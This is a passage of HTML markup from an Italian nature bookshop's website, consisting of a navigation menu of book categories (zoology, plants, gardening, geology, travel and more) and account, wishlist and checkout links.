</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>